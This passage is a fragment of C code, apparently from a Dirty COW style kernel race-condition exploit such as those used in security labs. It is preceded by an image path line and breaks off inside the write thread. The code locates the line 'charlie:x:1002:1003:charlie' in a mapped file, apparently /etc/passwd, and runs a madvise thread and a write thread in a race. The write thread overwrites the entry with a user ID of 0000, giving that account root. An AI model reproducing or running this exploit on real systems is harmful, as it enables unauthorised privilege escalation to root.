 // Find the position of the target area
char *position = strstr(map,
"charlie:x:1002:1003:charlie");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "charlie:x:0000:1003:charlie";